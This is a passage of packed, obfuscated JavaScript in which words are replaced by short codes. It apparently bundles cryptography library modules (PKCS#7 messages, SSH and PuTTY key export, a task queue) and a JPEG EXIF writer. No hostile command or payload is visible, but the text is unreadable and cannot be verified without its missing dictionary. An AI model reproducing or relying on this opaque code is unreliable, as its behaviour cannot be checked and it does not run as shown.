,{ea:n})},r.LC=1c(n){1b\x20i,a={},s=[];if(!t.7L(n,r.1h.Jr,a,s)){1b\x20o=1M(\x226y\x202c\x204V#7\x202E.\x207K.1\x202x\x20is\x201V\x20an\x204V#7\x20aS.\x22);1q\x20o.9h=s,o}1b\x20c=t.5B(a.8w);3G(c){1C\x20e.1J.1O.ov:i=r.LD();1x;1C\x20e.1J.1O.f4:i=r.LE();1x;1C\x20e.1J.1O.ou:i=r.jr();1x;4H:1q\x201M(\x226y\x202c\x204V#7\x202E.\x206g\x20LF\x202p\x20\x22+c+\x22\x20is\x201V\x20(fw)\x205y.\x22)}1d\x20i.ru(a.3I.1z[0]),i},r.jr=1c(){1b\x20n=1g;1d\x20n={1k:e.1J.1O.ou,2t:1,8G:[],yD:[],6q:[],n0:[],a6:1g,cD:[],ru:1c(t){l(n,t,r.1h.Jw),n.8G=[],n.yD=[],n.n0=[],n.a6=1g,n.cD=[];1i(1b\x20i=n.LA.8G.1z,a=0;a<i.1e;++a)n.8G.1B(e.1J.bY(i[a]))},A9:1c(){n.a6||n.4K();1i(1b\x20r=[],i=0;i<n.8G.1e;++i)r.1B(e.1J.ep(n.8G[i]));1b\x20a=[],s=t.1u(t.1p.4c,0,!0,[t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.3o,!1,t.9T(n.2t).1G()),t.1u(t.1p.1w,t.1s.9b,!0,n.n0),n.a6])]);1d\x20r.1e>0&&s.1z[0].1z.1B(t.1u(t.1p.4c,0,!0,r)),a.1e>0&&s.1z[0].1z.1B(t.1u(t.1p.4c,1,!0,a)),s.1z[0].1z.1B(t.1u(t.1p.1w,t.1s.9b,!0,n.cD)),t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(n.1k).1G()),s])},n1:1c(t){1b\x20r=t.2F,i=t.6J;if(t.5l){1b\x20a=t.5l;\x221S\x22==1t\x20a&&(a=e.1J.dt(a)),r=a.2F.3s,i=a.6J}1b\x20s=t.1L;if(!s)1q\x201M(\x225V\x201V\x205a\x204V#7\x20n2;\x20no\x205b\x201L\x209H.\x22);\x221S\x22==1t\x20s&&(s=e.1J.qZ(s));1b\x20o=t.8F||e.1J.1O.2T;3G(o){1C\x20e.1J.1O.2T:1C\x20e.1J.1O.3R:1C\x20e.1J.1O.9z:1C\x20e.1J.1O.4m:1C\x20e.1J.1O.3L:1x;4H:1q\x201M(\x225V\x201V\x205a\x204V#7\x20n2;\x20hg\x202E\x202W\x202r:\x20\x22+o)}1b\x20c=t.aq||[];if(c.1e>0){1i(1b\x20l=!1,u=!1,h=0;h<c.1e;++h){1b\x20f=c[h];if(l||f.1k!==e.1J.1O.8w){if(u||f.1k!==e.1J.1O.gL);1D\x20if(u=!0,l)1x}1D\x20if(l=!0,u)1x}if(!l||!u)1q\x201M(\x225f\x20n2.aq.\x20If\x20n2.aq\x20is\x209H,\x20fn\x20it\x20ao\x20ym\x20at\x20oL\x20xU\x203s,\x204V\x20#9\x203I-1k\x20fi\x204V\x20#9\x202E-2W.\x22)}n.6q.1B({1L:s,2t:1,2F:r,6J:i,8F:o,bU:e.1J.1O.8L,4e:1g,aq:c,aT:[]})},4K:1c(){1b\x20r;(\x222x\x22!=1t\x20n.3I||1g===n.a6)&&(n.a6=t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(e.1J.1O.1y).1G())]),\x223I\x22in\x20n)&&(n.3I\x204t\x20e.1r.6X?r=n.3I.4w():\x221S\x22==1t\x20n.3I&&(r=e.1r.ag(n.3I)),n.a6.1z.1B(t.1u(t.1p.4c,0,!0,[t.1u(t.1p.1w,t.1s.4T,!1,r)]))),0!==n.6q.1e&&1c\x20r(i){if(n.a6.1z.1e<2)1q\x201M(\x225V\x201V\x204K\x204V#7\x202E;\x2019z\x20is\x20no\x203I\x20to\x204K.\x22);1b\x20a=t.5B(n.a6.1z[0].1z),o=n.a6.1z[1];o=o.1z[0];1b\x20l=t.4P(o);1i(1b\x20u\x20in\x20l.6D(),t.ER(l),l=l.1G(),i)i[u].2J().2n(l);1i(1b\x20h=1l\x204r,f=0;f<n.6q.1e;++f){1b\x20p=n.6q[f];if(0===p.aq.1e){if(a!==e.1J.1O.1y)1q\x201M(\x225f\x20n2;\x20aq\x20ao\x20be\x20H7\x2019A\x209e\x20aS\x203I\x201k\x20is\x201V\x204V#7\x20qV.\x22)}1D{p.fG=t.1u(t.1p.4c,0,!0,[]);1i(1b\x20d=t.1u(t.1p.1w,t.1s.9b,!0,[]),g=0;g<p.aq.1e;++g){1b\x20y=p.aq[g];y.1k===e.1J.1O.gL?y.1z=i[p.8F].2W():y.1k!==e.1J.1O.iz||y.1z||(y.1z=h),d.1z.1B(c(y)),p.fG.1z.1B(c(y))}l=t.4P(d).1G(),p.md.2J().2n(l)}p.4e=p.1L.4K(p.md,\x228e-bS-fp\x22)}n.cD=1c\x20e(t){1i(1b\x20r=[],n=0;n<t.1e;++n)r.1B(s(t[n]));1d\x20r}(n.6q)}(1c\x20r(){1i(1b\x20i={},a=0;a<n.6q.1e;++a){1b\x20s=n.6q[a],o;(o=s.8F)in\x20i||(i[o]=e.md[e.1J.1O[o]].1u()),0===s.aq.1e?s.md=i[o]:s.md=e.md[e.1J.1O[o]].1u()}1i(1b\x20o\x20in\x20n.n0=[],i)n.n0.1B(t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(o).1G()),t.1u(t.1p.1w,t.1s.7A,!1,\x22\x22)]));1d\x20i}())},6I:1c(){1q\x201M(\x224V#7\x204e\x20JA\x201V\x20fw\x20Aa.\x22)},gY:1c(t){\x221S\x22==1t\x20t&&(t=e.1J.dt(t)),n.8G.1B(t)},19B:1c(e){1q\x201M(\x224V#7\x20jt\x2019C\x201V\x20fw\x20Aa.\x22)}}},r.LE=1c(){1b\x20t=1g;1d\x20t={1k:e.1J.1O.f4,2t:0,5c:{2r:e.1J.1O[\x22b6-2H\x22]},ru:1c(e){l(t,e,r.1h.yB)},4b:1c(e){1o\x200!==e&&(t.5c.1L=e),u(t)}}},r.LD=1c(){1b\x20a=1g;1d\x20a={1k:e.1J.1O.ov,2t:0,fH:[],5c:{2r:e.1J.1O[\x22b6-2H\x22]},ru:1c(e){1b\x20t=l(a,e,r.1h.Jt);a.fH=1c\x20e(t){1i(1b\x20r=[],i=0;i<t.1e;++i)r.1B(n(t[i]));1d\x20r}(t.Ju.1z)},A9:1c(){1b\x20r;1d\x20t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(a.1k).1G()),t.1u(t.1p.4c,0,!0,[t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.3o,!1,t.9T(a.2t).1G()),t.1u(t.1p.1w,t.1s.9b,!0,1c\x20e(t){1i(1b\x20r=[],n=0;n<t.1e;++n)r.1B(i(t[n]));1d\x20r}(a.fH)),t.1u(t.1p.1w,t.1s.1W,!0,(r=a.5c,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(e.1J.1O.1y).1G()),t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.2r).1G()),t.1u(t.1p.1w,t.1s.4T,!1,r.8t.1G())]),t.1u(t.1p.4c,0,!0,[t.1u(t.1p.1w,t.1s.4T,!1,r.3I.1G())])]))])])])},19D:1c(e){1i(1b\x20t=e.2F.3s,r=0;r<a.fH.1e;++r){1b\x20n=a.fH[r],i=n.2F;if(n.6J===e.6J&&i.1e===t.1e){1i(1b\x20s=!0,o=0;o<t.1e;++o)if(i[o].1k!==t[o].1k||i[o].1z!==t[o].1z){s=!1;1x}if(s)1d\x20n}}1d\x201g},4b:1c(t,r){if(1o\x200===a.5c.1L&&1o\x200!==t&&1o\x200!==r)3G(t.5c.2r){1C\x20e.1J.1O.8L:1C\x20e.1J.1O.f3:1b\x20n=r.4b(t.5c.3I);a.5c.1L=e.1r.1N(n);1x;4H:1q\x201M(\x226Q\x20LG\x202K,\x202p\x20\x22+t.5c.2r)}u(a)},19E:1c(t){a.fH.1B({2t:0,2F:t.2F.3s,6J:t.6J,5c:{2r:e.1J.1O.8L,1L:t.6x}})},4z:1c(t,r){if(1o\x200===a.5c.3I){3G(r=r||a.5c.2r,t=t||a.5c.1L,r){1C\x20e.1J.1O[\x22b5-2H\x22]:n=16,i=16,s=e.4M.8K;1x;1C\x20e.1J.1O[\x22de-2H\x22]:n=24,i=16,s=e.4M.8K;1x;1C\x20e.1J.1O[\x22b6-2H\x22]:n=32,i=16,s=e.4M.8K;1x;1C\x20e.1J.1O[\x225p-9B-2H\x22]:n=24,i=8,s=e.5p.8K;1x;4H:1q\x201M(\x226Q\x20LB\x202K,\x202p\x20\x22+r)}if(1o\x200===t)t=e.1r.1N(e.4i.1G(n));1D\x20if(t.1e()!=n)1q\x201M(\x22rt\x201L\x20qS\x20mC\x201e;\x20lR\x20\x22+t.1e()+\x22\x204w,\x20gP\x20\x22+n+\x22.\x22);a.5c.2r=r,a.5c.1L=t,a.5c.8t=e.1r.1N(e.4i.1G(i));1b\x20n,i,s,o=s(t);if(o.2J(a.5c.8t.ob()),o.2n(a.3I),!o.9y())1q\x201M(\x22rt\x20dr\x20cK.\x22);a.5c.3I=o.5N}1i(1b\x20c=0;c<a.fH.1e;++c){1b\x20l=a.fH[c];if(1o\x200===l.5c.3I){if(l.5c.2r!==e.1J.1O.8L)1q\x201M(\x226Q\x20LG\x202K,\x202p\x20\x22+l.5c.2r);l.5c.3I=l.5c.1L.4z(a.5c.1L.1y)}}}}}}1b\x20n,i=\x227N\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/7N\x22,[\x224S\x22,\x221U\x22,\x22./4M\x22,\x22./1h\x22,\x22./5p\x22,\x22./1O\x22,\x22./5Z\x22,\x22./j3\x22,\x22./4i\x22,\x22./1r\x22,\x22./2h\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20t=e.cM=e.cM||{};1c\x20r(t,r){1b\x20n=r.2o(16);n[0]>=\x228\x22&&(n=\x226b\x22+n);1b\x20i=e.1r.7I(n);t.4l(i.1e),t.3e(i)}1c\x20n(e,t){e.4l(t.1e),e.vP(t)}1c\x20i(){1i(1b\x20t=e.md.2T.1u(),r=1R.1e,n=0;n<r;++n)t.2n(1R[n]);1d\x20t.2W()}t.19F=1c(t,a,s){1b\x20o,c=\x22cM-4B\x22,l=\x22\x22===(a=a||\x22\x22)?\x22b1\x22:\x22b6-dc\x22,u=\x2219G-Le-iU-19H-2:\x20\x22+c+\x22\x5cr\x5cn\x22;u+=\x22qC:\x20\x22+l+\x22\x5cr\x5cn\x22,u+=\x2219I:\x20\x22+(s=s||\x22\x22)+\x22\x5cr\x5cn\x22;1b\x20h=e.1r.1N();n(h,c),r(h,t.e),r(h,t.n);1b\x20f=e.1r.7e(h.4w(),64),p=2j.5A(f.1e/66)+1;u+=\x22n3-LH:\x20\x22+p+\x22\x5cr\x5cn\x22,u+=f;1b\x20d=e.1r.1N();if(r(d,t.d),r(d,t.p),r(d,t.q),r(d,t.bR),a){1b\x20g=d.1e()+16-1;g-=g%16;1b\x20y=i(d.4w());y.ah(y.1e()-g+d.1e()),d.5T(y);1b\x20m=e.1r.1N();m.5T(i(\x22\x5c0\x5c0\x5c0\x5c0\x22,a)),m.5T(i(\x22\x5c0\x5c0\x5c0\x01\x22,a));1b\x20v=e.4M.8K(m.ah(8),\x222H\x22);v.2J(e.1r.1N().b2(0,16)),v.2n(d.ob()),v.9y();1b\x20S=v.5N;S.ah(16),o=e.1r.7e(S.4w(),64)}1D\x20o=e.1r.7e(d.4w(),64);u+=\x22\x5cr\x5cLI-LH:\x20\x22+(p=2j.5A(o.1e/66)+1)+\x22\x5cr\x5cn\x22,u+=o;1b\x20E=i(\x2219J-5b-1L-rw-bh-1L\x22,a),b=e.1r.1N();n(b,c),n(b,l),n(b,s),b.4l(h.1e()),b.5T(h),b.4l(d.1e()),b.5T(d);1b\x20C=e.8M.1u();1d\x20C.2J(\x222T\x22,E),C.2n(b.4w()),u+\x22\x5cr\x5cLI-mD:\x20\x22+C.2W().6l()+\x22\x5cr\x5cn\x22},t.19K=1c(t,i){1b\x20a=\x22cM-4B\x22;i=i||\x22\x22;1b\x20s=e.1r.1N();1d\x20n(s,a),r(s,t.e),r(s,t.n),a+\x22\x20\x22+e.1r.7e(s.4w())+\x22\x20\x22+i},t.19L=1c(t,r){1d\x20r?e.1J.qH(t,r,{Jm:!0,2r:\x22b5\x22}):e.1J.r0(t)},t.z2=1c(t,i){1b\x20a=(i=i||{}).md||e.md.3L.1u(),s=e.1r.1N();n(s,\x22cM-4B\x22),r(s,t.e),r(s,t.n),a.2J(),a.2n(s.1G());1b\x20o=a.2W();if(\x222M\x22===i.bx){1b\x20c=o.6l();1d\x20i.qK?c.3V(/.{2}/g).5D(i.qK):c}if(\x223t\x22===i.bx)1d\x20o.1G();if(i.bx)1q\x201M(\x279E\x20bx\x20\x22\x27+i.bx+\x27\x22.\x27);1d\x20o}}if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20n,i=!0;r=1c(e,r){r(t,1U)}}1b\x20a=1c(t,r){r.2L=1c(r){1b\x20i=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b.cM)1d\x20r.cM;r.2b.cM=!0;1i(1b\x20a=0;a<i.1e;++a)i[a](r);1d\x20r.cM}},s=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),i?s.2g(1g,1Q.1n.1A.1H(1R,0)):(r=s).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/cM\x22,[\x224S\x22,\x221U\x22,\x22./4M\x22,\x22./8M\x22,\x22./3L\x22,\x22./2T\x22,\x22./1r\x22],1c(){a.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20t=\x221v.aW\x22,r={},n=0;e.6p.7T(t,\x22ju\x22,r);1b\x20i={};e.6p.7T(t,\x2219M\x22,i);1b\x20a=\x22hj\x22,s=\x2219N\x22,o=\x2219O\x22,c=\x2219P\x22,l=\x2219Q\x22,u=\x222m\x22,h=\x22LJ\x22,f=\x222J\x22,p=\x22ae\x22,d=\x22n4\x22,g=\x22LK\x22,y=\x22LL\x22,m=\x22ia\x22,v=\x227P\x22,S={hj:{}};S[a][h]=a,S[a][f]=s,S[a][m]=l,S[a][v]=u,S[s]={},S[s][h]=a,S[s][f]=s,S[s][p]=o,S[s][d]=s,S[s][g]=c,S[s][y]=s,S[s][m]=l,S[s][v]=u,S[o]={},S[o][h]=o,S[o][f]=o,S[o][p]=o,S[o][d]=o,S[o][g]=o,S[o][y]=o,S[o][m]=l,S[o][v]=u,S[c]={},S[c][h]=c,S[c][f]=c,S[c][p]=c,S[c][d]=c,S[c][g]=c,S[c][y]=c,S[c][m]=l,S[c][v]=u,S[l]={},S[l][h]=l,S[l][f]=l,S[l][p]=l,S[l][d]=l,S[l][g]=l,S[l][y]=l,S[l][m]=l,S[l][v]=u,S[u]={},S[u][h]=u,S[u][f]=u,S[u][p]=u,S[u][d]=u,S[u][g]=u,S[u][y]=u,S[u][m]=u,S[u][v]=u;1b\x20E=1c(e){1a.id=-1,1a.1m=e.1m||\x22?\x22,1a.ax=e.ax||1g,1a.ev=e.ev,1a.hl=[],1a.2m=!1,1a.3T=a,1a.jv=0,1a.fI=1g,1a.c3=1g,1a.ew=1g,1a.id=n++,r[1a.id]=1a};E.1n.6p=1c(r){r=r||\x22\x22,e.3Q.6p(t,r,\x22[%s][%s]\x20aW:\x22,1a.id,1a.1m,1a,\x22hl:\x22,1a.hl.1e,\x227g:\x22,i)},E.1n.rx=1c(e,t){\x221c\x22==1t\x20e&&(t=e,e=1a.1m);1b\x20r=1l\x20E({ev:t,1m:e,ax:1a});1d\x20r.3T=s,r.1k=1a.1k,r.n5=1a.n5||1g,r.hm=1a.hm||1g,1a.hl.1B(r),1a},E.1n.19R=1c(t,r){1d\x20e.1r.4O(t)&&(r=t,t=1a.1m),1a.rx(t,1c(n){1b\x20i,a=n;a.ae(r.1e);1i(1b\x20s=1c(t,n){e.aW.2J({1k:t,ev:1c(e){r[n](e)},LM:1c(e){a.n4()},zN:1c(e){a.n4()}})},o=0;o<r.1e;o++)s(t+\x2219S-\x22+n.id+\x22-\x22+o,o)})},E.1n.LJ=1c(){1a.3T=S[1a.3T][h]},E.1n.2J=1c(){1a.2m=!1,1a.3T=S[1a.3T][f],1a.3T===s&&(1a.2J=1l\x204r,1a.ev(1a),C(1a,0))},E.1n.ae=1c(e){e=1o\x200===e?1:e,1a.jv+=e,1a.jv>0&&(1a.3T=S[1a.3T][p])},E.1n.n4=1c(e){1d\x20e=1o\x200===e?1:e,1a.jv-=e,0===1a.jv&&1a.3T!==l&&(1a.3T=s,C(1a,0)),1a.jv},E.1n.LK=1c(e){e=1o\x200===e?0:e,1a.3T=S[1a.3T][g];1b\x20t=1a;1a.fI=ig(1c(){t.fI=1g,t.3T=s,C(t,0)},e)},E.1n.Ab=1c(e){e.Ab(1a)},E.1n.LL=1c(){1a.3T===c&&(LN(1a.fI),1a.fI=1g,1a.3T=s,C(1a,0))},E.1n.ia=1c(){1a.3T=S[1a.3T][m],1a.19T=0,1g!==1a.fI&&(LN(1a.fI),1a.fI=1g),1a.hl=[]},E.1n.7P=1c(e){if(1a.2m=!0,A(1a,!0),e)e.2m=1a.2m,e.c3=1a.c3,e.ew=1a.ew,C(e,0);1D{if(1g!==1a.ax){1i(1b\x20t=1a.ax;1g!==t.ax;)t.2m=1a.2m,t.c3=1a.c3,t.ew=1a.ew,t=t.ax;A(t,!0)}1a.hm&&1a.hm(1a)}};1b\x20b=1c(e){e.2m=!1,e.3T=S[e.3T][f],ig(1c(){e.3T===s&&(e.c3=+1l\x204r,e.ev(e),C(e,0))},0)},C=1c(e,t){1b\x20r=t>30||+1l\x204r-e.c3>20,n=1c(t){if(t++,e.3T===s)if(r&&(e.c3=+1l\x204r),e.hl.1e>0){1b\x20n=e.hl.8u();n.2m=e.2m,n.c3=e.c3,n.ew=e.ew,n.ev(n),n.2m||C(n,t)}1D\x20A(e),e.2m||1g===e.ax||(e.ax.2m=e.2m,e.ax.c3=e.c3,e.ax.ew=e.ew,C(e.ax,t))};r?ig(n,0):n(t)},A=1c(n,a){n.3T=l,8d\x20r[n.id],1g!==n.ax||(n.1k\x20in\x20i?0===i[n.1k].1e?e.3Q.2m(t,\x22[%s][%s]\x20aW\x207g\x20LO\x20[%s]\x22,n.id,n.1m,n.1k):i[n.1k][0]!==n?e.3Q.2m(t,\x22[%s][%s]\x20aW\x201V\x20xT\x20in\x207g\x20[%s]\x22,n.id,n.1m,n.1k):(i[n.1k].8u(),0===i[n.1k].1e?8d\x20i[n.1k]:i[n.1k][0].2J()):e.3Q.2m(t,\x22[%s][%s]\x20aW\x207g\x20DE\x20[%s]\x22,n.id,n.1m,n.1k),a||(n.2m&&n.hm?n.hm(n):!n.2m&&n.n5&&n.n5(n)))};e.aW=e.aW||{},e.aW.2J=1c(e){1b\x20t=1l\x20E({ev:e.ev,1m:e.1m||\x22?\x22});t.1k=e.1k,t.n5=e.LM||1g,t.hm=e.zN||1g,t.1k\x20in\x20i?i[e.1k].1B(t):(i[t.1k]=[t],b(t))},e.aW.ia=1c(e){e\x20in\x20i&&(i[e]=[i[e][0]])},e.aW.19U=1c(){1b\x20e={ju:{},Ab:1c(t){t.id\x20in\x20e.ju||(t.ae(),e.ju[t.id]=t)},19V:1c(){1b\x20t=e.ju;1i(1b\x20r\x20in\x20e.ju={},t)t[r].n4()}};1d\x20e}}1b\x20n,i=\x22aW\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/aW\x22,[\x224S\x22,\x221U\x22,\x22./6p\x22,\x22./3Q\x22,\x22./1r\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1b\x20e,n=\x221v\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x201o(\x222y\x22==1t\x201v&&(1v={gR:!1}));1b\x20i=!0;r=1c(e,r){r(t,1U)}}1b\x20a=1c(t,r){r.2L=1c(r){1b\x20i=e.5w(1c(e){1d\x20t(e)});if((r=r||{}).2b=r.2b||{},r.2b[n])1d\x20r[n];r.2b[n]=!0;1i(1b\x20a=0;a<i.1e;++a)\x221c\x22==1t\x20i[a]&&i[a](r);1d\x20r},r.2L.gR=!1,r.2L(r.2L)},s=r;(r=1c(t,n){1d\x20e=\x221S\x22==1t\x20t?n.1A(2):t.1A(2),i?s.2g(1g,1Q.1n.1A.1H(1R,0)):(r=s).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/1v\x22,[\x224S\x22,\x221U\x22,\x22./4M\x22,\x22./A4\x22,\x22./1h\x22,\x22./2K\x22,\x22./lz\x22,\x22./6p\x22,\x22./5p\x22,\x22./8M\x22,\x22./c2\x22,\x22./3Q\x22,\x22./md\x22,\x22./8Z\x22,\x22./bJ\x22,\x22./5Z\x22,\x22./7N\x22,\x22./fj\x22,\x22./8m\x22,\x22./1J\x22,\x22./aQ\x22,\x22./8h\x22,\x22./bV\x22,\x22./4i\x22,\x22./8i\x22,\x22./cM\x22,\x22./aW\x22,\x22./a5\x22,\x22./1r\x22],1c(){a.2g(1g,1Q.1n.1A.1H(1R,0))})}(),t(\x22js/1v\x22)})}!1c(){1c\x20e(e){1d\x20a(\x22>\x22+o(\x22B\x22,e.1e),e)}1c\x20t(e){1d\x20a(\x22>\x22+o(\x22H\x22,e.1e),e)}1c\x20r(e){1d\x20a(\x22>\x22+o(\x22L\x22,e.1e),e)}1c\x20n(n,i,s){1b\x20c=7t.6H(n).1e,l=a(\x22>H\x22,[c]);c=-1<[\x228p\x22,\x229m\x22].1E(i)?12*c+6:2+12*c;1b\x20u,h=\x22\x22,d=\x22\x22;1i(u\x20in\x20n)if(\x221S\x22==1t\x20u&&(u=4k(u)),!(\x228p\x22==i&&-1<[fJ,jw].1E(u)||\x228a\x22==i&&fK==u||\x229m\x22==i&&-1<[hn,dA].1E(u))){1b\x20g,y=n[u],m=a(\x22>H\x22,[u]),v=p[i][u].1k,S=a(\x22>H\x22,[f[v]]);\x227d\x22==1t\x20y&&(y=[y]);1b\x20E=1o\x200,b=v;v=8+c+s+d.1e;1b\x20C=g=\x22\x22;if(\x226A\x22==b)4>=(E=y.1e)?C=e(y)+o(\x22\x5c0\x22,4-E):(C=a(\x22>L\x22,[v]),g=e(y));1D\x20if(\x222X\x22==b)2>=(E=y.1e)?C=t(y)+o(\x22\x5c0\x5c0\x22,2-E):(C=a(\x22>L\x22,[v]),g=t(y));1D\x20if(\x225t\x22==b)1>=(E=y.1e)?C=r(y):(C=a(\x22>L\x22,[v]),g=r(y));1D\x20if(\x224C\x22==b)4<(E=(b=y+\x22\x5c0\x22).1e)?(C=a(\x22>L\x22,[v]),g=b):C=b+o(\x22\x5c0\x22,4-E);1D\x20if(\x224n\x22==b){if(\x227d\x22==1t\x20y[0])E=1,C=y[0],g=y[1],b=a(\x22>L\x22,[C])+a(\x22>L\x22,[g]);1D{E=y.1e,b=\x22\x22;1i(1b\x20A=0;A<E;A++)C=y[A][0],g=y[A][1],b+=a(\x22>L\x22,[C])+a(\x22>L\x22,[g])}C=a(\x22>L\x22,[v]),g=b}1D\x20if(\x228R\x22==b){if(\x227d\x22==1t\x20y[0])E=1,C=y[0],g=y[1],b=a(\x22>l\x22,[C])+a(\x22>l\x22,[g]);1D\x201i(E=y.1e,b=\x22\x22,A=0;A<E;A++)C=y[A][0],g=y[A][1],b+=a(\x22>l\x22,[C])+a(\x22>l\x22,[g]);C=a(\x22>L\x22,[v]),g=b}1D\x227a\x22==b&&(4<(E=y.1e)?(C=a(\x22>L\x22,[v]),g=y):C=y+o(\x22\x5c0\x22,4-E));y=(E=[a(\x22>L\x22,[E]),C,g])[2],h+=m+S+E[0]+E[1],d+=y}1d[l+h,d]}1c\x20i(e){if(\x22ÿØ\x22==e.1A(0,2)){e=c(e);e:{1i(1b\x20t,r=0;r<e.1e;r++)if(\x22ÿá\x22==(t=e[r]).1A(0,2)&&\x228a\x5c0\x5c0\x22==t.1A(4,10)){e=t;1x\x20e}e=1g}1a.7h=e?e.1A(10):1g}1D\x20if(-1<[\x22II\x22,\x22MM\x22].1E(e.1A(0,2)))1a.7h=e;1D{if(\x228a\x22!=e.1A(0,4))1q\x22gW\x20rw\x20is\x2019W\x20Ac\x20LP\x2019X.\x22;1a.7h=e.1A(6)}}1c\x20a(e,t){if(!(t\x204t\x201Q))1q\x22\x27jx\x27\x202m.\x20ry\x209G\x201k\x20ho.\x22;if(e.1e-1!=t.1e)1q\x22\x27jx\x27\x202m.\x20\x22+(e.1e-1)+\x22\x2019Y,\x20\x22+t.1e+\x22\x20dB.\x22;if(\x22<\x22==e[0])1b\x20r=!0;1D{if(\x22>\x22!=e[0])1q\x22\x22;r=!1}1i(1b\x20n,i,a=\x22\x22,s=1;i=e[s];){if(\x22b\x22==i.7n()){if(n=t[s-1],\x22b\x22==i&&0>n&&(n+=3m),2e<n||0>n)1q\x22\x27jx\x27\x202m.\x22;n=2I.2Y(n)}1D\x20if(\x22H\x22==i){if(7u<(n=t[s-1])||0>n)1q\x22\x27jx\x27\x202m.\x22;n=2I.2Y(2j.5A(n%8g/3m))+2I.2Y(n%3m),r&&(n=n.5C(\x22\x22).rz().5D(\x22\x22))}1D{if(\x22l\x22!=i.7n())1q\x22\x27jx\x27\x202m.\x22;if(n=t[s-1],\x22l\x22==i&&0>n&&(n+=5o),db<n||0>n)1q\x22\x27jx\x27\x202m.\x22;n=2I.2Y(2j.5A(n/9W))+2I.2Y(2j.5A(n%9W/8g))+2I.2Y(2j.5A(n%8g/3m))+2I.2Y(n%3m),r&&(n=n.5C(\x22\x22).rz().5D(\x22\x22))}a+=n,s+=1}1d\x20a}1c\x20s(e,t){if(\x221S\x22!=1t\x20t)1q\x22\x27n6\x27\x202m.\x20ry\x209G\x201k\x20ho.\x22;1i(1b\x20r=0,n=1;n<e.1e;n++)if(\x22b\x22==e[n].7n())r+=1;1D\x20if(\x22h\x22==e[n].7n())r+=2;1D{if(\x22l\x22!=e[n].7n())1q\x22\x27n6\x27\x202m.\x20ry\x209G\x2019Z.\x22;r+=4}if(r!=t.1e)1q\x22\x27n6\x27\x202m.\x201a0\x201a1\x201a2\x20fi\x201S\x201e.\x20\x22+r+\x22:\x22+t.1e;if(\x22<\x22==e[0])r=!0;1D{if(\x22>\x22!=e[0])1q\x22\x27n6\x27\x202m.\x22;r=!1}n=[];1i(1b\x20i,a,s,o=0,c=1;a=e[c];){if(\x22b\x22==a.7n())s=1,i=(i=t.1A(o,o+s)).2q(0),\x22b\x22==a&&128<=i&&(i-=3m);1D\x20if(\x22H\x22==a)s=2,i=t.1A(o,o+s),r&&(i=i.5C(\x22\x22).rz().5D(\x22\x22)),i=3m*i.2q(0)+i.2q(1);1D{if(\x22l\x22!=a.7n())1q\x22\x27n6\x27\x202m.\x20\x22+a;s=4,i=t.1A(o,o+s),r&&(i=i.5C(\x22\x22).rz().5D(\x22\x22)),i=9W*i.2q(0)+8g*i.2q(1)+3m*i.2q(2)+i.2q(3),\x22l\x22==a&&aL<=i&&(i-=5o)}n.1B(i),o+=s,c+=1}1d\x20n}1c\x20o(e,t){1i(1b\x20r=\x22\x22,n=0;n<t;n++)r+=e;1d\x20r}1c\x20c(e){if(\x22ÿØ\x22!=e.1A(0,2))1q\x22gW\x201y\x20Ks\x27t\x20Ac.\x22;1i(1b\x20t=2,r=[\x22ÿØ\x22];;){if(\x22ÿÚ\x22==e.1A(t,t+2)){r.1B(e.1A(t));1x}1b\x20n=s(\x22>H\x22,e.1A(t+2,t+4))[0];if(n=t+n+2,r.1B(e.1A(t,n)),(t=n)>=e.1e)1q\x221a3\x20Ac\x201y.\x22}1d\x20r}1b\x20l={2t:\x221.dC\x22,1a4:1c(e){1b\x20t=!1;if(\x22ÿØ\x22!=e.1A(0,2)){if(\x221y:fL/hp;7m,\x22!=e.1A(0,23)&&\x221y:fL/Ad;7m